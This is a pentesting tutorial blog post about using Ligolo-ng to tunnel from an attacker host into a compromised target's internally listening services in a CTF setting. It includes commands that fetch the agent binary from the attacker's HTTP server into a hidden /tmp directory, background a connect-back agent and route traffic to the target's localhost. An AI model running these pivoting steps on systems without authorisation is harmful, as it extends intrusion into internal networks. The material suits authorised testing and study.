Tunneling with Ligolo-ng
2025-03-05
INTRODUCTION
A few times before, I’ve had woes about my proxying/tunneling system. Traditionally, I’ve used either of these solutions when trying to access internally-listening services on the target:
ssh -Lforwarding individual ports (great if you already have credentials for SSH)SOCKS5proxy overchisel(great if you have a reverse shell but no credentials, or want to “forward” all ports at once)
Motivation
However, when trying to access internally-facing websites, I’ve often had problems with using a SOCKS5 proxy.
Typically I’ll do this by starting a web browser in max privacy and safe mode (to limit how many extra requests are emitted by my browser) and running FoxyProxy browser extension to localhost:1080. This works… eventually. It can be extremely slow.
The privesc stage of WifineticTwo is a fantastic demonstration of how this
SOCKS5complication can be problematic.Check out the part that I stumbled at, here in my walkthrough.
DOWNLOADS
Start by downloading and extracting the latest proxy and agent procompiled binaries from the github repo. Both the attacker and target hosts are on amd64 linux:
cd ./www  # web root of my http server
curl -O https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_agent_0.7.5_linux_amd64.tar.gz
curl -O https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_proxy_0.7.5_linux_amd64.tar.gz
# Extract the proxy binary onto our attacker host.
tar -zxf ligolo-ng_proxy_0.7.5_linux_amd64.tar.gz
From the target host, let’s download the agent binary from our HTTP server, which is still running on port 8000:
mkdir -p /tmp/.Tools; cd /tmp/.Tools
curl -O http://10.10.14.5:8000/ligolo-ng_agent_0.7.5_linux_amd64.tar.gz
tar -zxf ligolo-ng_agent_0.7.5_linux_amd64.tar.gz  # extracts a binary called "agent"
CONFIGURATION
Unlike SOCKS5 over chisel, this system requires a little bit of configuration. We need to create an interface, wait for a connection from the agent, then open the tunnel.
First, let’s create the interface. I’ll call it ligolo, but the name is arbitrary:
sudo ./ligolo-ng-proxy -selfcert # use a self-signed certificate

This operation drops you into a console for ligolo-ng. We can do all of the proxy configuration inside this console. Note that this initial command shows you the proxy fingerprint, which we’ll need later.
Opening a Session
Using the ligolo-ng-proxy console on the attacker host, create an interface so that the agent (on the target host) has something to connect back to:
>> interface_create --name ligolo
Now, on the target host, connect the agent (target) to the proxy (attacker). From the target host (over your reverse shell or whatever), connect back to the attacker host port 11601, the default port:
It’s best to background this process, unless you’re already in
tmuxorscreen:
./agent -connect 10.10.14.5:11601 -accept-fingerprint [paste proxy fingerprint] &

The proxy (attacker) side acknowledges this connection, too:

Starting the Tunnel
In the ligolo-ng console on the attacker host, select the session for this particular agent (target host). Use the session command, put the cursor on the desired session, and hit [Enter]:
>> session
The
ligolo-ngprompt should change to show that you’re controlling a particular session now.
Establish a route and start the tunnel. We have a session open, but no tunnel yet. We can issue the autoroute command to have ligolo-ng take care of the details for us. Under the hood, it’s issuing route and ip commands to create a tunnel, much like a VPN would:
>> autoroute
You’ll be presented with a few prompts, answer them as follows:
- Select the route from the list (match up your target’s IP address to the one in this list). Hit
[Enter]to confirm. - Use an existing interface: select
ligolowhich we just created - Start the tunnel? Answer y for yes.

“Great, all done!”
✋ Hold up! There is still one thing to do.
Accessing Target’s Localhost
We can’t access internally-facing services at target side of the tunnel until we set up one more route. This route is to a special address that will effectively translate to localhost on the egress side of the tunnel:
sudo ip route add 240.0.0.1/32 dev ligolo
☝️ This is how you set up a route in linux.
This means “you can reach the
240.0.0.1/32network by going through theligolonetwork interface”.
TRY IT OUT
Everything is configured now. Let’s try it out!
Hypothetically, if there was a MySQL server listening on 127.0.0.1:3306 we could connect to it like this:
mysql -h 240.0.0.1 -P 3306 -u sql_user -p
Or maybe there’s a special website listening on 127.0.0.1:8080, we can just open up a web browser and navigate to it:

We just browse to it as if it’s a regular page; no need to fuss around with proxy settings. We can treat ligolo-ng much the same as a VPN 👍
More Features

Ligolo-ng has a very rich set of features aside from the (typical) use-case that I just presented. We can even run nmap through it:

Another really cool feature is the ability to use the agent in a bind configuration. In otherwords, the agent (running on the target) becomes the listener for incoming connections!
CONCLUSION
Ligolo-ng exhibits some very useful features for pentesting, bug bounty, and CTFs. I’ll probably start using this on every box with internally-listening services. Maybe I’ll even use it in my personal life.
While it does take some configuration, Ligolo-ng solves the problems I had with my former go-to methods for reaching internal listeners:
- It’s way faster than a
SOCKS5proxy for accessing websites that arent DNS-listed - There is no need to specify individual ports, like you would with
ssh -L
I hope you get as much mileage out of this tool as I do. If you have a sec, be a friend and star their repo on Github ⭐
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
